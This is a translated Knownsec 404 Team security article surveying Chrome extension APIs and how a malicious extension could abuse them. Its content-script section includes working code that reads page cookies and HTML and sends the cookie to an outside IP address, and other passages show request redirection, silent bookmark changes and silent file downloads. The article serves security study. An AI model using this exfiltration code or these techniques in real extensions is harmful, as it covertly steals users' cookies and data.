Author: LoRexxar'@Knownsec 404 Team
Chinese Version: https://paper.seebug.org/1092/
In early 2019, Microsoft chose Chromium as the default browser and abandoned the development of Edge. And on April 8, 19, Edge officially released the Edge Dev browser developed based on Chromium, and provided supporting plug-in management compatible with Chrome Ext. Chrome's plug-in system is increasingly affecting the general population.
In this context, the security of Chrome Ext should also receive due attention. "Getting Started with Chrome Ext Security from Zero" will start from the most basic plug-in development, and gradually study the security issues from various perspectives such as malicious plug-in and how malicious web pages use plug-in to attack.
In the last part, we mainly talked about the most basic plug-in development. After that, we will discuss the security issues of Chrome Ext. In this article, we mainly start around Chrome Ext's API and explore how many browsers can be implemented at the plug-in level. operating.
In order to explore the functional scope of the plugin, first we set up a simple page.
<?php
setcookie('secret_cookie', 'secret_cookie', time()+3600*24);
?>
test pagesNext, we will explore various possible security issues and attack about the functions of the Chrome ext api.
content-script
Content-script is the core function code of the plugin. Generally speaking, the main JS code will appear in the content-script.
The way it was introduced was mentioned in the previous article. It needs to be set in manfest.json.
"content_scripts": [
{
"matches": ["http://*.nytimes.com/*"],
"css": ["myStyles.css"],
"js": ["contentScript.js"]
}
],The main feature of content_script js is that it loads at the same time as the page, can access the dom, and can also call some APIs such as extension and runtime, but not many, mainly used for interaction with the page.
content_script js can set the timing of corresponding script loading by settingrun_at.
- document_idle is the default value, generally after the page dom is loaded and before the window.onload event fires
- after document_start is loaded for css, before constructing page dom
- document_end is after the dom is completed and before the resources such as pictures are loaded.
In addition, content_script js allows settingall_frames to make content_script js act on allframes in the page. This configuration is off by default because it is an unsafe configuration.
You can directly access the following Chrome Ext APIs in content_script js:
- i18n
- storage
- runtime:
- connect
- getManifest
- getURL
- id
- onConnect
- onMessage
- sendMessage
After understanding the basic configuration, let's take a look at what kind of security issues content_script js can cause to a page.
Security Issue
For content_script js, the first problem is that the plug-in can get the dom of the page. In other words, the plug-in can operate all the dom in the page, including non-httponly cookies.
Here we simply write following code into the content_script js.
console.log(document.cookie);
console.log(document.documentElement.outerHTML);
var xhr = new XMLHttpRequest();
xhr.open("get", "http://212.129.137.248?a="+document.cookie, false);
xhr.send()refresh the pages and load Plugin

The dom information in the page was successfully obtained, and if we sent the message across domains through xhr, we also successfully received this request in the background.

This means that if the plug-in author maliciously modifies the dom in the plug-in, or even obtains the dom value and sends it out, it can be done in a way that browser users do not feel.
In the entire browser plug-in system, this problem exists at all levels, among which content_script js,injected script js, and devtools js can directly access the operation dom, and popup js and background js can be accessed through chrome .tabs.executeScript to dynamically execute js, you can also execute js to modify the dom.
In addition to the previous problems, in fact, the chrome api that can be accessed by content_script js is very small, and it does not involve any security, which is not mentioned here.
The two main differences between popup js and backround js are the timing of loading. Since they cannot access the dom, these two parts of js rely on event-driven in the browser.
The main difference is that background js will continue to execute after the event is triggered, and it will not end until all visible views and ports are closed. It is worth noting that the corresponding events are connected to the page opening and clicking the expansion button, without directly affecting the loading of the plugin.
In addition, the most important feature of these two parts of js is that they can call most of the chrome ext apis. We will explore various APIs later.
devtools js is a special system in the plug-in system. If we generally call F12 a developer tool, devtools js is a developer tool for developer tools.
The permissions and domain restrictions are generally consistent with content js, and the only special thing is that it can operate 3 special APIs:
- chrome.devtools.panels: about panel;
- chrome.devtools.inspectedWindow: Get information about the window being inspected;
- chrome.devtools.network: get information about network requests;
These three APIs are also mainly used to modify F12 and obtain information, and the others are not described in detail.
chrome.cookies
The chrome.cookies api needs to give domain permissions and cookies permissions, as defined in manfest.json:
{
"name": "My extension",
...
"permissions": [
"cookies",
"*://*.google.com"
],
...
}After applying for such permission, we can obtain all cookies under the google.com domain by calling chrome.cookies.
There are 5 methods in total
- get - chrome.cookies.get (object details, function callback) Get eligible cookies
- getAll - chrome.cookies.getAll (object details, function callback) Get all matching cookies
- set - chrome.cookies.set (object details, function callback) Setting cookies
- remove - chrome.cookies.remove (object details, function callback) Delete cookie
- getAllCookieStores - chrome.cookies.getAllCookieStores (function callback) List all stored cookies
And a event
- chrome.cookies.onChanged.addListener(function callback) Events when cookies are deleted or changed
When plugins have cookie permissions, they can read and write all cookies stored by the browser.

chrome.contentSettings
The chrome.contentSettings api is used to set the basic settings of the browser when accessing a web page, including cookies, js, plugins and many other configurations that take effect when accessing the web page.
Need to apply for permission of contentSettings in manifest.
{
"name": "My extension",
...
"permissions": [
"contentSettings"
],
...
}in contentSetting api, we can use method to modify setting.
- ResourceIdentifier
- Scope
- ContentSetting
- CookiesContentSetting
- ImagesContentSetting
- JavascriptContentSetting
- LocationContentSetting
- PluginsContentSetting
- PopupsContentSetting
- NotificationsContentSetting
- FullscreenContentSetting
- MouselockContentSetting
- MicrophoneContentSetting
- CameraContentSetting
- PpapiBrokerContentSetting
- MultipleAutomaticDownloadsContentSettingchrome.desktopCapture
chrome.desktopCapture can be used to take a screenshot (in real time) of the entire screen, browser or a page.
You need to apply for desktopCapture permission in the manifest, and the browser provides a method to get the media stream.
- chooseDesktopMedia - integer chrome.desktopCapture.chooseDesktopMedia(array of DesktopCaptureSourceType sources, tabs.Tab targetTab, function callback)
- cancelChooseDesktopMedia - chrome.desktopCapture.cancelChooseDesktopMedia(integer desktopMediaRequestId)
DesktopCaptureSourceType is set to "screen", "window", "tab", or "audio".
After obtaining the screenshot, this method will pass the media stream id to the callback function. This id can be generated by the getUserMedia API. The newly created streamid can only be used once and will expire in a few seconds.
Here is a simple demo.
function gotStream(stream) {
console.log("Received local stream");
var video = document.querySelector("video");
video.src = URL.createObjectURL(stream);
localstream = stream;
stream.onended = function() { console.log("Ended"); };
}
chrome.desktopCapture.chooseDesktopMedia(
["screen"], function (id) {
navigator.webkitGetUserMedia({
audio: false,
video: {
mandatory: {
chromeMediaSource: "desktop",
chromeMediaSourceId: id
}
}
}, gotStream);
}
});Here is a real-time stream.

chrome.pageCapture
The method of chrome.pageCapture is similar to desktopCapture. You need to apply for pageCapture permission in the manifest.
{
"name": "My extension",
...
"permissions": [
"pageCapture"
],
...
}This is a only one method.
- saveAsMHTML - chrome.pageCapture.saveAsMHTML(object details, function callback)
By calling this method, you can get the source code of the page under any tab of the current browser and save it as an object in blob format.
The only problem is that you need to know the tabid first.

chrome.tabCapture is similar to chrome.desktopCapture. The main difference is that tabCapture can capture video and audio of tabs, which is more targeted than desktopCapture.
It is also necessary to declare the tabCapture permission in advance.
Main method is:
- capture - chrome.tabCapture.capture( CaptureOptions options, function callback)
- getCapturedTabs - chrome.tabCapture.getCapturedTabs(function callback)
- captureOffscreenTab - chrome.tabCapture.captureOffscreenTab(string startUrl, CaptureOptions options, function callback)
- getMediaStreamId - chrome.tabCapture.getMediaStreamId(object options, function callback)
Most of the APIs here are used to capture media streams, which is not much different from the use of desktopCapture.
chrome.webRequest
chrome.webRequest is the primary user for observing and analyzing traffic and allows requests to be intercepted, blocked, or modified during runtime.
In addition to the webRequest in the manifest, this API also has permissions for the corresponding domain, such as *: //*.*: *, and it should be noted that if you need to intercept the request, you also need the webRequestBlocking permission.
{
"name": "My extension",
...
"permissions": [
"webRequest",
"*://*.google.com/"
],
...
}Before understanding this API in detail, we must first understand the flow of a request at the browser level and the corresponding event trigger.

In the world of browser plug-ins, the corresponding event trigger is divided into multiple levels, and each level performs processing one by one.
Since there are too many interfaces under this api, here is an example
chrome.webRequest.onBeforeRequest.addListener(
function(details) {
return {cancel: details.url.indexOf("://www.baidu.com/") != -1};
},
{urls: ["<all_urls>"]},
["blocking"]);When visiting Baidu, the request will be blocked

When redirectUrl is set, a corresponding jump will be generated.
chrome.webRequest.onBeforeRequest.addListener(
function(details) {
if(details.url.indexOf("://www.baidu.com/") != -1){
return {redirectUrl: "https://lorexxar.cn"};
}
},
{urls: ["<all_urls>"]},
["blocking"]);Visit www.baidu.com at this time will jump to lorexxar.cn
It is mentioned in the documentation that through these APIs you can directly modify the content submitted by the post.
chrome.bookmarks
chrome.bookmarks is an API used to operate the chrome favorites bar, which can be used to get, modify, and create favorites content.
You need to apply for bookmarks permission in the manifest.
When we use this api, not only can we get all the favorites list, but we can also silently modify the links corresponding to the favorites.


chrome.downloads
chrome.downloads is used to operate api related to download files in chrome, you can create downloads, continue, cancel, pause, and even open the directory of downloaded files or open downloaded files.
This api needs to apply for downloads permission in the manifest. If you want to open the downloaded file, you also need to apply for downloads.open permission.
{
"name": "My extension",
...
"permissions": [
"downloads",
"downloads.open"
],
...
}Under this API, many related methods are provided
- download - chrome.downloads.download(object options, function callback)
- search - chrome.downloads.search(object query, function callback)
- pause - chrome.downloads.pause(integer downloadId, function callback)
- resume - chrome.downloads.resume(integer downloadId, function callback)
- cancel - chrome.downloads.cancel(integer downloadId, function callback)
- getFileIcon - chrome.downloads.getFileIcon(integer downloadId, object options, function callback)
- open - chrome.downloads.open(integer downloadId)
- show - chrome.downloads.show(integer downloadId)
- showDefaultFolder - chrome.downloads.showDefaultFolder()
- erase - chrome.downloads.erase(object query, function callback)
- removeFile - chrome.downloads.removeFile(integer downloadId, function callback)
- acceptDanger - chrome.downloads.acceptDanger(integer downloadId, function callback)
- setShelfEnabled - chrome.downloads.setShelfEnabled(boolean enabled)
When we have the corresponding permissions, we can directly create a new download. If it is a dangerous suffix, such as .exe, a corresponding dangerous prompt will pop up.

In addition to the method of pausing and canceling during the download process, you can also open the directory where the file is located through show or open the file directly.
But in addition to requiring additional open permissions, a prompt box will pop up.

Correspondingly, you can download file: /// C: / Windows / System32 / calc.exe and execute it, but there will be special danger prompts when downloading and executing.
Conversely, if we are downloading a file identified as non-dangerous, then we can silently download and open the file.
chrome.history && chrome.sessions
chrome.history is an API for manipulating historical records. The difference from our common browser history is that this API can only obtain the historical discipline in the browser opened this time, and it should be noted that only closed websites are Will be included in the history.
This api needs to apply history permission in the manfiest.
{
"name": "My extension",
...
"permissions": [
"history"
],
...
}All methods under api, mainly add, delete, change and check.
- search - chrome.history.search(object query, function callback)
- getVisits - chrome.history.getVisits(object details, function callback)
- addUrl - chrome.history.addUrl(object details, function callback)
- deleteUrl - chrome.history.deleteUrl(object details, function callback)
- deleteRange - chrome.history.deleteRange(object range, function callback)
- deleteAll - chrome.history.deleteAll(function callback)
The browser can get all the history after opening the browser this time.

in chrome ext api, a anther api similar to this is chrome.sessions.
This api is used to operate and respond to browser sessions. It also needs to apply for sessions permission.
- getRecentlyClosed - chrome.sessions.getRecentlyClosed( Filter filter, function callback)
- getDevices - chrome.sessions.getDevices( Filter filter, function callback)
- restore - chrome.sessions.restore(string sessionId, function callback)
Through this API, you can get the recently closed tag sessions, and you can also resume.

chrome.tabs is an api for manipulating tabs. It is one of the more important apis of all apis. There are many special operations. In addition to controlling tabs, you can also execute js in tabs and change css.
You can call most of the APIs in tabs without declaring any permissions, but if you need to modify the tab's url and other properties, you need tabs permissions. In addition, to execute js and modify css in tabs, you need activeTab permissions.
- get - chrome.tabs.get(integer tabId, function callback)
- getCurrent - chrome.tabs.getCurrent(function callback)
- connect - runtime.Port chrome.tabs.connect(integer tabId, object connectInfo)
- sendRequest - chrome.tabs.sendRequest(integer tabId, any request, function responseCallback)
- sendMessage - chrome.tabs.sendMessage(integer tabId, any message, object options, function responseCallback)
- getSelected - chrome.tabs.getSelected(integer windowId, function callback)
- getAllInWindow - chrome.tabs.getAllInWindow(integer windowId, function callback)
- create - chrome.tabs.create(object createProperties, function callback)
- duplicate - chrome.tabs.duplicate(integer tabId, function callback)
- query - chrome.tabs.query(object queryInfo, function callback)
- highlight - chrome.tabs.highlight(object highlightInfo, function callback)
- update - chrome.tabs.update(integer tabId, object updateProperties, function callback)
- move - chrome.tabs.move(integer or array of integer tabIds, object - moveProperties, function callback)
- reload - chrome.tabs.reload(integer tabId, object reloadProperties, function callback)
- remove - chrome.tabs.remove(integer or array of integer tabIds, function callback)
- detectLanguage - chrome.tabs.detectLanguage(integer tabId, function callback)
- captureVisibleTab - chrome.tabs.captureVisibleTab(integer windowId, object options, function callback)
- executeScript - chrome.tabs.executeScript(integer tabId, object details, function callback)
- insertCSS - chrome.tabs.insertCSS(integer tabId, object details, function callback)
- setZoom - chrome.tabs.setZoom(integer tabId, double zoomFactor, function callback)
- getZoom - chrome.tabs.getZoom(integer tabId, function callback)
- setZoomSettings - chrome.tabs.setZoomSettings(integer tabId, ZoomSettings zoomSettings, function callback)
- getZoomSettings - chrome.tabs.getZoomSettings(integer tabId, function callback)
- discard - chrome.tabs.discard(integer tabId, function callback)
- goForward - chrome.tabs.goForward(integer tabId, function callback)
- goBack - chrome.tabs.goBack(integer tabId, function callback)
a simple example, if we get a tab, we can use update to redirect tab.
